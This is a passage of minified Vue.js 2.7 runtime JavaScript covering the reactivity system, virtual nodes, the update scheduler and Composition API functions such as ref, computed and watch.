n;return-1}function ie(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}}function re(e,t){return e===t?0===e&&1/e!=1/t:e==e||t==t}var oe="data-server-rendered",se=["component","directive","filter"],t=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch","renderTracked","renderTriggered"],g={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:n,isReservedAttr:n,isUnknownElement:n,getTagNamespace:H,parsePlatformTagName:ee,mustUseProp:n,async:!0,_lifecycleHooks:t},ae=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function le(e){e=(e+"").charCodeAt(0);return 36===e||95===e}function u(e,t,n,i){Object.defineProperty(e,t,{value:n,enumerable:!!i,writable:!0,configurable:!0})}var ce=new RegExp("[^".concat(ae.source,".$_\\d]")),ue="__proto__"in{},s="undefined"!=typeof window,i=s&&window.navigator.userAgent.toLowerCase(),he=i&&/msie|trident/.test(i),de=i&&0<i.indexOf("msie 9.0"),fe=i&&0<i.indexOf("edge/"),pe=(i&&i.indexOf("android"),i&&/iphone|ipad|ipod|ios/.test(i));i&&/chrome\/\d+/.test(i),i&&/phantomjs/.test(i);var me,i=i&&i.match(/firefox\/(\d+)/),ve={}.watch,_e=!1;if(s)try{var ge={};Object.defineProperty(ge,"passive",{get:function(){_e=!0}}),window.addEventListener("test-passive",null,ge)}catch(N){}var W=function(){return me=void 0===me?!s&&void 0!==Ea&&Ea.process&&"server"===Ea.process.env.VUE_ENV:me},ye=s&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function be(e){return"function"==typeof e&&/native code/.test(e.toString())}var we="undefined"!=typeof Symbol&&be(Symbol)&&"undefined"!=typeof Reflect&&be(Reflect.ownKeys);function xe(){this.set=Object.create(null)}var Te="undefined"!=typeof Set&&be(Set)?Set:(xe.prototype.has=function(e){return!0===this.set[e]},xe.prototype.add=function(e){this.set[e]=!0},xe.prototype.clear=function(){this.set=Object.create(null)},xe),v=null;function Se(e){(e=void 0===e?null:e)||v&&v._scope.off(),(v=e)&&e._scope.on()}Object.defineProperty(Ee.prototype,"child",{get:function(){return this.componentInstance},enumerable:!1,configurable:!0});var Y=Ee,ke=function(e){void 0===e&&(e="");var t=new Y;return t.text=e,t.isComment=!0,t};function Ee(e,t,n,i,r,o,s,a){this.tag=e,this.data=t,this.children=n,this.text=i,this.elm=r,this.ns=void 0,this.context=o,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=t&&t.key,this.componentOptions=s,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=a,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1}function je(e){return new Y(void 0,void 0,void 0,String(e))}function Ae(e){var t=new Y(e.tag,e.data,e.children&&e.children.slice(),e.text,e.elm,e.context,e.componentOptions,e.asyncFactory);return t.ns=e.ns,t.isStatic=e.isStatic,t.key=e.key,t.isComment=e.isComment,t.fnContext=e.fnContext,t.fnOptions=e.fnOptions,t.fnScopeId=e.fnScopeId,t.asyncMeta=e.asyncMeta,t.isCloned=!0,t}function Oe(){for(var e=0;e<Pe.length;e++){var t=Pe[e];t.subs=t.subs.filter(function(e){return e}),t._pending=!1}Pe.length=0}var Ce=0,Pe=[],h=(Fe.prototype.addSub=function(e){this.subs.push(e)},Fe.prototype.removeSub=function(e){this.subs[this.subs.indexOf(e)]=null,this._pending||(this._pending=!0,Pe.push(this))},Fe.prototype.depend=function(e){Fe.target&&Fe.target.addDep(this)},Fe.prototype.notify=function(e){for(var t=this.subs.filter(function(e){return e}),n=0,i=t.length;n<i;n++)t[n].update()},Fe);function Fe(){this._pending=!1,this.id=Ce++,this.subs=[]}h.target=null;var Re=[];function Me(e){Re.push(e),h.target=e}function Ie(){Re.pop(),h.target=Re[Re.length-1]}var Le=Array.prototype,De=Object.create(Le),Ne=(["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(o){var s=Le[o];u(De,o,function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n,i=s.apply(this,e),r=this.__ob__;switch(o){case"push":case"unshift":n=e;break;case"splice":n=e.slice(2)}return n&&r.observeArray(n),r.dep.notify(),i})}),Object.getOwnPropertyNames(De)),$e={},Ve=!0;function Be(e){Ve=e}var Ue={notify:H,depend:H,addSub:H,removeSub:H},ze=(qe.prototype.observeArray=function(e){for(var t=0,n=e.length;t<n;t++)K(e[t],!1,this.mock)},qe);function qe(e,t,n){if(void 0===t&&(t=!1),void 0===n&&(n=!1),this.value=e,this.shallow=t,this.mock=n,this.dep=n?Ue:new h,this.vmCount=0,u(e,"__ob__",this),$(e)){if(!n)if(ue)e.__proto__=De;else for(var i=0,r=Ne.length;i<r;i++)u(e,o=Ne[i],De[o]);t||this.observeArray(e)}else for(var o,s=Object.keys(e),i=0;i<s.length;i++)He(e,o=s[i],$e,void 0,t,n)}function K(e,t,n){return e&&q(e,"__ob__")&&e.__ob__ instanceof ze?e.__ob__:!Ve||!n&&W()||!$(e)&&!z(e)||!Object.isExtensible(e)||e.__v_skip||_(e)||e instanceof Y?void 0:new ze(e,t,n)}function He(n,e,i,t,r,o,s){void 0===s&&(s=!1);var a,l,c,u=new h,s=Object.getOwnPropertyDescriptor(n,e);if(!s||!1!==s.configurable)return a=s&&s.get,l=s&&s.set,a&&!l||i!==$e&&2!==arguments.length||(i=n[e]),c=r?i&&i.__ob__:K(i,!1,o),Object.defineProperty(n,e,{enumerable:!0,configurable:!0,get:function(){var e=a?a.call(n):i;return h.target&&(u.depend(),c)&&(c.dep.depend(),$(e))&&function e(t){for(var n=void 0,i=0,r=t.length;i<r;i++)(n=t[i])&&n.__ob__&&n.__ob__.dep.depend(),$(n)&&e(n)}(e),_(e)&&!r?e.value:e},set:function(e){var t=a?a.call(n):i;if(re(t,e)){if(l)l.call(n,e);else{if(a)return;if(!r&&_(t)&&!_(e))return void(t.value=e);i=e}c=r?e&&e.__ob__:K(e,!1,o),u.notify()}}}),u}function We(e,t,n){var i;if(!Qe(e))return i=e.__ob__,$(e)&&m(t)?(e.length=Math.max(e.length,t),e.splice(t,1,n),i&&!i.shallow&&i.mock&&K(n,!1,!0)):t in e&&!(t in Object.prototype)?e[t]=n:e._isVue||i&&i.vmCount||(i?(He(i.value,t,n,void 0,i.shallow,i.mock),i.dep.notify()):e[t]=n),n}function Ye(e,t){var n;$(e)&&m(t)?e.splice(t,1):(n=e.__ob__,e._isVue||n&&n.vmCount||Qe(e)||q(e,t)&&(delete e[t],n)&&n.dep.notify())}function Ke(e){return Xe(e,!0),u(e,"__v_isShallow",!0),e}function Xe(e,t){Qe(e)||K(e,t,W())}function Ge(e){return Qe(e)?Ge(e.__v_raw):!(!e||!e.__ob__)}function Je(e){return!(!e||!e.__v_isShallow)}function Qe(e){return!(!e||!e.__v_isReadonly)}var Ze="__v_isRef";function _(e){return!(!e||!0!==e.__v_isRef)}function et(e,t){var n;return _(e)?e:(u(n={},Ze,!0),u(n,"__v_isShallow",t),u(n,"dep",He(n,"value",e,null,t,W())),n)}function tt(e,n,i){Object.defineProperty(e,i,{enumerable:!0,configurable:!0,get:function(){var e,t=n[i];return _(t)?t.value:((e=t&&t.__ob__)&&e.dep.depend(),t)},set:function(e){var t=n[i];_(t)&&!_(e)?t.value=e:n[i]=e}})}function nt(t,n,i){var e=t[n];return _(e)||u(e={get value(){var e=t[n];return void 0===e?i:e},set value(e){t[n]=e}},Ze,!0),e}var it="__v_rawToReadonly",rt="__v_rawToShallowReadonly";function ot(e){return st(e,!1)}function st(e,t){if(!z(e))return e;if(Qe(e))return e;var n=t?rt:it,i=e[n];if(i)return i;var r=Object.create(Object.getPrototypeOf(e));u(e,n,r),u(r,"__v_isReadonly",!0),u(r,"__v_raw",e),_(e)&&u(r,Ze,!0),(t||Je(e))&&u(r,"__v_isShallow",!0);for(var o=Object.keys(e),s=0;s<o.length;s++)!function(e,t,n,i){Object.defineProperty(e,n,{enumerable:!0,configurable:!0,get:function(){var e=t[n];return i||!z(e)?e:ot(e)},set:function(){}})}(r,e,o[s],t);return r}var at=e(function(e){var t="&"===e.charAt(0),n="~"===(e=t?e.slice(1):e).charAt(0),i="!"===(e=n?e.slice(1):e).charAt(0);return{name:e=i?e.slice(1):e,once:n,capture:i,passive:t}});function lt(e,i){function r(){var e=r.fns;if(!$(e))return X(e,null,arguments,i,"v-on handler");for(var t=e.slice(),n=0;n<t.length;n++)X(t[n],null,arguments,i,"v-on handler")}return r.fns=e,r}function ct(e,t,n,i,r,o){var s,a,l,c;for(s in e)a=e[s],l=t[s],c=at(s),V(a)||(V(l)?(V(a.fns)&&(a=e[s]=lt(a,o)),!0===c.once&&(a=e[s]=r(c.name,a,c.capture)),n(c.name,a,c.capture,c.passive,c.params)):a!==l&&(l.fns=a,e[s]=l));for(s in t)V(e[s])&&i((c=at(s)).name,t[s],c.capture)}function ut(e,t,n){var i,r=(e=e instanceof Y?e.data.hook||(e.data.hook={}):e)[t];function o(){n.apply(this,arguments),J(i.fns,o)}V(r)?i=lt([o]):B(r.fns)&&!0===r.merged?(i=r).fns.push(o):i=lt([r,o]),i.merged=!0,e[t]=i}function ht(e,t,n,i,r){if(B(t)){if(q(t,n))return e[n]=t[n],r||delete t[n],1;if(q(t,i))return e[n]=t[i],r||delete t[i],1}}function dt(e){return b(e)?[je(e)]:$(e)?function e(t,n){var i,r,o,s,a=[];for(i=0;i<t.length;i++)V(r=t[i])||"boolean"==typeof r||(s=a[o=a.length-1],$(r)?0<r.length&&(ft((r=e(r,"".concat(n||"","_").concat(i)))[0])&&ft(s)&&(a[o]=je(s.text+r[0].text),r.shift()),a.push.apply(a,r)):b(r)?ft(s)?a[o]=je(s.text+r):""!==r&&a.push(je(r)):ft(r)&&ft(s)?a[o]=je(s.text+r.text):(!0===t._isVList&&B(r.tag)&&V(r.key)&&B(n)&&(r.key="__vlist".concat(n,"_").concat(i,"__")),a.push(r)));return a}(e):void 0}function ft(e){return B(e)&&B(e.text)&&!1===e.isComment}function pt(e,t,n,i,r,o){return($(n)||b(n))&&(r=i,i=n,n=void 0),e=e,t=t,i=i,o=r=!0===o?2:r,(!B(r=n)||!B(r.__ob__))&&(t=B(r)&&B(r.is)?r.is:t)?($(i)&&D(i[0])&&((r=r||{}).scopedSlots={default:i[0]},i.length=0),2===o?i=dt(i):1===o&&(i=function(e){for(var t=0;t<e.length;t++)if($(e[t]))return Array.prototype.concat.apply([],e);return e}(i)),o="string"==typeof t?(o=void 0,s=e.$vnode&&e.$vnode.ns||g.getTagNamespace(t),g.isReservedTag(t)?new Y(g.parsePlatformTagName(t),r,i,void 0,void 0,e):r&&r.pre||!B(o=vi(e.$options,"components",t))?new Y(t,r,i,void 0,void 0,e):ci(o,r,e,i,t)):ci(t,r,e,i),$(o)?o:B(o)?(B(s)&&function e(t,n,i){if(t.ns=n,"foreignObject"===t.tag&&(n=void 0,i=!0),B(t.children))for(var r=0,o=t.children.length;r<o;r++){var s=t.children[r];B(s.tag)&&(V(s.ns)||!0===i&&"svg"!==s.tag)&&e(s,n,i)}}(o,s),B(r)&&(U((t=r).style)&&Un(t.style),U(t.class)&&Un(t.class)),o):ke()):ke();var s}function mt(e,t){var n,i,r,o,s=null;if($(e)||"string"==typeof e)for(s=new Array(e.length),n=0,i=e.length;n<i;n++)s[n]=t(e[n],n);else if("number"==typeof e)for(s=new Array(e),n=0;n<e;n++)s[n]=t(n+1,n);else if(U(e))if(we&&e[Symbol.iterator])for(var s=[],a=e[Symbol.iterator](),l=a.next();!l.done;)s.push(t(l.value,s.length)),l=a.next();else for(r=Object.keys(e),s=new Array(r.length),n=0,i=r.length;n<i;n++)o=r[n],s[n]=t(e[o],o,n);return(s=B(s)?s:[])._isVList=!0,s}function vt(e,t,n,i){var r=this.$scopedSlots[e],r=r?(n=n||{},r(n=i?x(x({},i),n):n)||(D(t)?t():t)):this.$slots[e]||(D(t)?t():t),i=n&&n.slot;return i?this.$createElement("template",{slot:i},r):r}function _t(e){return vi(this.$options,"filters",e)||ee}function gt(e,t){return $(e)?-1===e.indexOf(t):e!==t}function yt(e,t,n,i,r){n=g.keyCodes[t]||n;return r&&i&&!g.keyCodes[t]?gt(r,i):n?gt(n,e):i?Q(i)!==t:void 0===e}function bt(i,r,o,s,a){if(o&&U(o)){$(o)&&(o=L(o));var e,l=void 0;for(e in o)!function(t){l="class"===t||"style"===t||E(t)?i:(e=i.attrs&&i.attrs.type,s||g.mustUseProp(r,e,t)?i.domProps||(i.domProps={}):i.attrs||(i.attrs={}));var e=j(t),n=Q(t);e in l||n in l||(l[t]=o[t],a&&((i.on||(i.on={}))["update:".concat(t)]=function(e){o[t]=e}))}(e)}return i}function wt(e,t){var n=this._staticTrees||(this._staticTrees=[]),i=n[e];return i&&!t||Tt(i=n[e]=this.$options.staticRenderFns[e].call(this._renderProxy,this._c,this),"__static__".concat(e),!1),i}function xt(e,t,n){return Tt(e,"__once__".concat(t).concat(n?"_".concat(n):""),!0),e}function Tt(e,t,n){if($(e))for(var i=0;i<e.length;i++)e[i]&&"string"!=typeof e[i]&&St(e[i],"".concat(t,"_").concat(i),n);else St(e,t,n)}function St(e,t,n){e.isStatic=!0,e.key=t,e.isOnce=n}function kt(e,t){if(t&&z(t)){var n,i=e.on=e.on?x({},e.on):{};for(n in t){var r=i[n],o=t[n];i[n]=r?[].concat(r,o):o}}return e}function Et(e,t,n,i){t=t||{$stable:!n};for(var r=0;r<e.length;r++){var o=e[r];$(o)?Et(o,t,n):o&&(o.proxy&&(o.fn.proxy=!0),t[o.key]=o.fn)}return i&&(t.$key=i),t}function jt(e,t){for(var n=0;n<t.length;n+=2){var i=t[n];"string"==typeof i&&i&&(e[t[n]]=t[n+1])}return e}function At(e,t){return"string"==typeof e?t+e:e}function Ot(e){e._o=xt,e._n=R,e._s=w,e._l=mt,e._t=vt,e._q=te,e._i=ne,e._m=wt,e._f=_t,e._k=yt,e._b=bt,e._v=je,e._e=ke,e._u=Et,e._g=kt,e._d=jt,e._p=At}function Ct(e,t){if(!e||!e.length)return{};for(var n,i={},r=0,o=e.length;r<o;r++){var s=e[r],a=s.data;a&&a.attrs&&a.attrs.slot&&delete a.attrs.slot,s.context!==t&&s.fnContext!==t||!a||null==a.slot?(i.default||(i.default=[])).push(s):(a=i[a=a.slot]||(i[a]=[]),"template"===s.tag?a.push.apply(a,s.children||[]):a.push(s))}for(n in i)i[n].every(Pt)&&delete i[n];return i}function Pt(e){return e.isComment&&!e.asyncFactory||" "===e.text}function Ft(e){return e.isComment&&e.asyncFactory}function Rt(e,t,n,i){var r,o,s=0<Object.keys(n).length,a=t?!!t.$stable:!s,l=t&&t.$key;if(t){if(t._normalized)return t._normalized;if(a&&i&&i!==N&&l===i.$key&&!s&&!i.$hasNormal)return i;for(var c in r={},t)t[c]&&"$"!==c[0]&&(r[c]=function(i,e,t,r){function n(){var e=v,t=(Se(i),arguments.length?r.apply(null,arguments):r({})),n=(t=t&&"object"==typeof t&&!$(t)?[t]:dt(t))&&t[0];return Se(e),t&&(!n||1===t.length&&n.isComment&&!Ft(n))?void 0:t}return r.proxy&&Object.defineProperty(e,t,{get:n,enumerable:!0,configurable:!0}),n}(e,n,c,t[c]))}else r={};for(o in n)o in r||(r[o]=function(e,t){return function(){return e[t]}}(n,o));return t&&Object.isExtensible(t)&&(t._normalized=r),u(r,"$stable",a),u(r,"$key",l),u(r,"$hasNormal",s),r}function Mt(n){return{get attrs(){var e;return n._attrsProxy||(u(e=n._attrsProxy={},"_v_attr_proxy",!0),It(e,n.$attrs,N,n,"$attrs")),n._attrsProxy},get listeners(){return n._listenersProxy||It(n._listenersProxy={},n.$listeners,N,n,"$listeners"),n._listenersProxy},get slots(){return(e=n)._slotsProxy||Lt(e._slotsProxy={},e.$scopedSlots),e._slotsProxy;var e},emit:Z(n.$emit,n),expose:function(t){t&&Object.keys(t).forEach(function(e){return tt(n,t,e)})}}}function It(e,t,n,i,r){var o,s=!1;for(o in t)o in e?t[o]!==n[o]&&(s=!0):(s=!0,function(e,t,n,i){Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){return n[i][t]}})}(e,o,i,r));for(o in e)o in t||(s=!0,delete e[o]);return s}function Lt(e,t){for(var n in t)e[n]=t[n];for(var n in e)n in t||delete e[n]}function Dt(){var e=v;return e._setupContext||(e._setupContext=Mt(e))}var Nt,d,$t=null;function Vt(e,t){return U(e=e.__esModule||we&&"Module"===e[Symbol.toStringTag]?e.default:e)?t.extend(e):e}function Bt(e){if($(e))for(var t=0;t<e.length;t++){var n=e[t];if(B(n)&&(B(n.componentOptions)||Ft(n)))return n}}function Ut(e,t){Nt.$on(e,t)}function zt(e,t){Nt.$off(e,t)}function qt(t,n){var i=Nt;return function e(){null!==n.apply(null,arguments)&&i.$off(t,e)}}function Ht(e,t,n){ct(t,n||{},Ut,zt,qt,Nt=e),Nt=void 0}Yt.prototype.run=function(e){if(this.active){var t=d;try{return d=this,e()}finally{d=t}}},Yt.prototype.on=function(){d=this},Yt.prototype.off=function(){d=this.parent},Yt.prototype.stop=function(e){if(this.active){for(var t=void 0,n=void 0,t=0,n=this.effects.length;t<n;t++)this.effects[t].teardown();for(t=0,n=this.cleanups.length;t<n;t++)this.cleanups[t]();if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].stop(!0);this.detached||!this.parent||e||(e=this.parent.scopes.pop())&&e!==this&&((this.parent.scopes[this.index]=e).index=this.index),this.parent=void 0,this.active=!1}};var Wt=Yt;function Yt(e){this.detached=e=void 0===e?!1:e,this.active=!0,this.effects=[],this.cleanups=[],this.parent=d,!e&&d&&(this.index=(d.scopes||(d.scopes=[])).push(this)-1)}function Kt(){return d}var Xt=null;function Gt(e){var t=Xt;return Xt=e,function(){Xt=t}}function Jt(e){for(;e=e&&e.$parent;)if(e._inactive)return 1}function Qt(e,t){if(t){if(e._directInactive=!1,Jt(e))return}else if(e._directInactive)return;if(e._inactive||null===e._inactive){e._inactive=!1;for(var n=0;n<e.$children.length;n++)Qt(e.$children[n]);y(e,"activated")}}function y(e,t,n,i){void 0===i&&(i=!0),Me();var r=v,o=d,s=(i&&Se(e),e.$options[t]),a="".concat(t," hook");if(s)for(var l=0,c=s.length;l<c;l++)X(s[l],e,n||null,e,a);e._hasHookEvent&&e.$emit("hook:"+t),i&&(Se(r),o)&&o.on(),Ie()}function Zt(e,t){if(e.post){if(!t.post)return 1}else if(t.post)return-1;return e.id-t.id}var en,f=[],tn=[],nn={},rn=!1,on=!1,sn=0,an=0,ln=Date.now;s&&!he&&(en=window.performance)&&"function"==typeof en.now&&ln()>document.createEvent("Event").timeStamp&&(ln=function(){return en.now()});function cn(){var e,t;for(an=ln(),on=!0,f.sort(Zt),sn=0;sn<f.length;sn++)(e=f[sn]).before&&e.before(),t=e.id,nn[t]=null,e.run();for(var n=tn.slice(),i=f.slice(),r=(sn=f.length=tn.length=0,rn=on=!(nn={}),n),o=0;o<r.length;o++)r[o]._inactive=!0,Qt(r[o],!0);for(var s=i,a=s.length;a--;){var l=s[a],c=l.vm;c&&c._watcher===l&&c._isMounted&&!c._isDestroyed&&y(c,"updated")}Oe(),ye&&g.devtools&&ye.emit("flush")}function un(e){var t=e.id;if(null==nn[t]&&(e!==h.target||!e.noRecurse)){if(nn[t]=!0,on){for(var n=f.length-1;sn<n&&f[n].id>e.id;)n--;f.splice(n+1,0,e)}else f.push(e);rn||(rn=!0,On(cn))}}var hn="watcher",dn="".concat(hn," callback"),fn="".concat(hn," getter"),pn="".concat(hn," cleanup");function mn(e,t){return _n(e,null,{flush:"post"})}var vn={};function _n(e,t,n){var n=void 0===n?N:n,i=n.immediate,r=n.deep,o=n.flush,o=void 0===o?"pre":o;n.onTrack,n.onTrigger;function s(e,t,n){return e=X(e,null,n=void 0===n?null:n,d,t),r&&e&&e.__ob__&&e.__ob__.dep.depend(),e}var a,l,c,u,h,d=v,f=!1,p=!1,m=(_(e)?(c=function(){return e.value},f=Je(e)):Ge(e)?(c=function(){return e.__ob__.dep.depend(),e},r=!0):c=$(e)?(p=!0,f=e.some(function(e){return Ge(e)||Je(e)}),function(){return e.map(function(e){return _(e)?e.value:Ge(e)?(e.__ob__.dep.depend(),Un(e)):D(e)?s(e,fn):void 0})}):D(e)?t?function(){return s(e,fn)}:function(){if(!d||!d._isDestroyed)return a&&a(),s(e,hn,[m])}:H,t&&r&&(l=c,c=function(){return Un(l())}),function(e){a=u.onStop=function(){s(e,pn)}});return W()?(m=H,t?i&&s(t,dn,[c(),p?[]:void 0,m]):c(),H):((u=new qn(v,c,H,{lazy:!0})).noRecurse=!t,h=p?[]:vn,u.run=function(){var e;u.active&&(t?(e=u.get(),(r||f||(p?e.some(function(e,t){return re(e,h[t])}):re(e,h)))&&(a&&a(),s(t,dn,[e,h===vn?void 0:h,m]),h=e)):u.get())},"sync"===o?u.update=u.run:"post"===o?(u.post=!0,u.update=function(){return un(u)}):u.update=function(){var e;d&&d===v&&!d._isMounted?(e=d._preWatchers||(d._preWatchers=[])).indexOf(u)<0&&e.push(u):un(u)},t?i?u.run():h=u.get():"post"===o&&d?d.$once("hook:mounted",function(){return u.get()}):u.get(),function(){u.teardown()})}function gn(e){var t=e._provided,n=e.$parent&&e.$parent._provided;return n===t?e._provided=Object.create(n):t}function yn(e,t,n){Me();try{if(t)for(var i=t;i=i.$parent;){var r=i.$options.errorCaptured;if(r)for(var o=0;o<r.length;o++)try{if(!1===r[o].call(i,e,t,n))return}catch(e){bn(e,i,"errorCaptured hook")}}bn(e,t,n)}finally{Ie()}}function X(e,t,n,i,r){var o;try{(o=n?e.apply(t,n):e.call(t))&&!o._isVue&&G(o)&&!o._handled&&(o.catch(function(e){return yn(e,i,r+" (Promise/async)")}),o._handled=!0)}catch(e){yn(e,i,r)}return o}function bn(e,t,n){if(g.errorHandler)try{return g.errorHandler.call(null,e,t,n)}catch(t){t!==e&&wn(t)}wn(e)}function wn(e){if(!s||"undefined"==typeof console)throw e;console.error(e)}var xn,Tn,Sn,kn,ge=!1,En=[],jn=!1;function An(){jn=!1;for(var e=En.slice(0),t=En.length=0;t<e.length;t++)e[t]()}function On(e,t){var n;if(En.push(function(){if(e)try{e.call(t)}catch(e){yn(e,t,"nextTick")}else n&&n(t)}),jn||(jn=!0,Tn()),!e&&"undefined"!=typeof Promise)return new Promise(function(e){n=e})}function o(n){return function(e,t){(t=void 0===t?v:t)&&((t=t.$options)[n]=di(t[n],e))}}"undefined"!=typeof Promise&&be(Promise)?(xn=Promise.resolve(),Tn=function(){xn.then(An),pe&&setTimeout(H)},ge=!0):he||"undefined"==typeof MutationObserver||!be(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString()?Tn=void 0!==ja&&be(ja)?function(){ja(An)}:function(){setTimeout(An,0)}:(Sn=1,Cn=new MutationObserver(An),kn=document.createTextNode(String(Sn)),Cn.observe(kn,{characterData:!0}),Tn=function(){Sn=(Sn+1)%2,kn.data=String(Sn)},ge=!0);var Cn=o("beforeMount"),Pn=o("mounted"),a=o("beforeUpdate"),Fn=o("updated"),Rn=o("beforeDestroy"),Mn=o("destroyed"),In=o("activated"),Ln=o("deactivated"),Dn=o("serverPrefetch"),Nn=o("renderTracked"),$n=o("renderTriggered"),Vn=o("errorCaptured"),Cn=Object.freeze({__proto__:null,version:"2.7.16",defineComponent:function(e){return e},ref:function(e){return et(e,!1)},shallowRef:function(e){return et(e,!0)},isRef:_,toRef:nt,toRefs:function(e){var t,n=$(e)?new Array(e.length):{};for(t in e)n[t]=nt(e,t);return n},unref:function(e){return _(e)?e.value:e},proxyRefs:function(e){if(Ge(e))return e;for(var t={},n=Object.keys(e),i=0;i<n.length;i++)tt(t,e,n[i]);return t},customRef:function(e){var t=new h,e=e(function(){t.depend()},function(){t.notify()}),n=e.get,i=e.set,e={get value(){return n()},set value(e){i(e)}};return u(e,Ze,!0),e},triggerRef:function(e){e.dep&&e.dep.notify()},reactive:function(e){return Xe(e,!1),e},isReactive:Ge,isReadonly:Qe,isShallow:Je,isProxy:function(e){return Ge(e)||Qe(e)},shallowReactive:Ke,markRaw:function(e){return Object.isExtensible(e)&&u(e,"__v_skip",!0),e},toRaw:function e(t){var n=t&&t.__v_raw;return n?e(n):t},readonly:ot,shallowReadonly:function(e){return st(e,!0)},computed:function(e,t){var n,i=D(e),r=i?(n=e,H):(n=e.get,e.set),o=W()?null:new qn(v,n,H,{lazy:!0}),e={effect:o,get value(){return o?(o.dirty&&o.evaluate(),h.target&&o.depend(),o.value):n()},set value(e){r(e)}};return u(e,Ze,!0),u(e,"__v_isReadonly",i),e},watch:_n,watchEffect:function(e,t){return _n(e,null,t)},watchPostEffect:mn,watchSyncEffect:function(e,t){return _n(e,null,{flush:"sync"})},EffectScope:Wt,effectScope:function(e){return new Wt(e)},onScopeDispose:function(e){d&&d.cleanups.push(e)},getCurrentScope:Kt,provide:function(e,t){v&&(gn(v)[e]=t)},inject:function(e,t,n){void 0===n&&(n=!1);var i,r=v;if(r)return(i=r.$parent&&r.$parent._provided)&&e in i?i[e]:1<arguments.length?n&&D(t)?t.call(r):t:void 0},h:function(e,t,n){return pt(v,e,t,n,2,!0)},getCurrentInstance:function(){return v&&{proxy:v}},useSlots:function(){return Dt().slots},useAttrs:function(){return Dt().attrs},useListeners:function(){return Dt().listeners},mergeDefaults:function(e,t){var n,i=$(e)?e.reduce(function(e,t){return e[t]={},e},{}):e;for(n in t){var r=i[n];r?$(r)||D(r)?i[n]={type:r,default:t[n]}:r.default=t[n]:null===r&&(i[n]={default:t[n]})}return i},nextTick:On,set:We,del:Ye,useCssModule:function(e){return N},useCssVars:function(r){var o;s&&(o=v)&&mn(function(){var e=o.$el,t=r(o,o._setupProxy);if(e&&1===e.nodeType){var n,i=e.style;for(n in t)i.setProperty("--".concat(n),t[n])}})},defineAsyncComponent:function(e){function i(){var t;return c||(t=c=n().catch(function(n){if(n=n instanceof Error?n:new Error(String(n)),l)return new Promise(function(e,t){l(n,function(){return e((u++,c=null,i()))},function(){return t(n)},u+1)});throw n}).then(function(e){return t!==c&&c?c:e=e&&(e.__esModule||"Module"===e[Symbol.toStringTag])?e.default:e}))}var n=(e=D(e)?{loader:e}:e).loader,t=e.loadingComponent,r=e.errorComponent,o=e.delay,s=void 0===o?200:o,a=e.timeout,l=(e.suspensible,e.onError),c=null,u=0;return function(){return{component:i(),delay:s,timeout:a,error:r,loading:t}}},onBeforeMount:Cn,onMounted:Pn,onBeforeUpdate:a,onUpdated:Fn,onBeforeUnmount:Rn,onUnmounted:Mn,onActivated:In,onDeactivated:Ln,onServerPrefetch:Dn,onRenderTracked:Nn,onRenderTriggered:$n,onErrorCaptured:function(e,t){Vn(e,t=void 0===t?v:t)}}),Bn=new Te;function Un(e){return function e(t,n){var i,r,o=$(t);if(!(!o&&!U(t)||t.__v_skip||Object.isFrozen(t)||t instanceof Y)){if(t.__ob__){var s=t.__ob__.dep.id;if(n.has(s))return;n.add(s)}if(o)for(i=t.length;i--;)e(t[i],n);else if(_(t))e(t.value,n);else for(i=(r=Object.keys(t)).length;i--;)e(t[r[i]],n)}}(e,Bn),Bn.clear(),e}var zn=0,qn=(Wn.prototype.get=function(){Me(this);var e,t=this.vm;try{e=this.getter.call(t,t)}catch(e){if(!this.user)throw e;yn(e,t,'getter for watcher "'.concat(this.expression,'"'))}finally{this.deep&&Un(e),Ie(),this.cleanupDeps()}return e},Wn.prototype.addDep=function(e){var t=e.id;this.newDepIds.has(t)||(this.newDepIds.add(t),this.newDeps.push(e),this.depIds.has(t))||e.addSub(this)},Wn.prototype.cleanupDeps=function(){for(var e=this.deps.length;e--;){var t=this.deps[e];this.newDepIds.has(t.id)||t.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},Wn.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():un(this)},Wn.prototype.run=function(){var e,t,n;this.active&&((e=this.get())!==this.value||U(e)||this.deep)&&(t=this.value,this.value=e,this.user?(n='callback for watcher "'.concat(this.expression,'"'),X(this.cb,this.vm,[e,t],this.vm,n)):this.cb.call(this.vm,e,t))},Wn.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},Wn.prototype.depend=function(){for(var e=this.deps.length;e--;)this.deps[e].depend()},Wn.prototype.teardown=function(){if(this.vm&&!this.vm._isBeingDestroyed&&J(this.vm._scope.effects,this),this.active){for(var e=this.deps.length;e--;)this.deps[e].removeSub(this);this.active=!1,this.onStop&&this.onStop()}},Wn),Hn={enumerable:!0,configurable:!0,get:H,set:H};function Wn(e,t,n,i,r){var o,s;o=this,(s=void 0===(s=d&&!d._vm?d:e?e._scope:void 0)?d:s)&&s.active&&s.effects.push(o),(this.vm=e)&&r&&(e._watcher=this),i?(this.deep=!!i.deep,this.user=!!i.user,this.lazy=!!i.lazy,this.sync=!!i.sync,this.before=i.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++zn,this.active=!0,this.post=!1,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new Te,this.newDepIds=new Te,this.expression="",D(t)?this.getter=t:(this.getter=function(e){var n;if(!ce.test(e))return 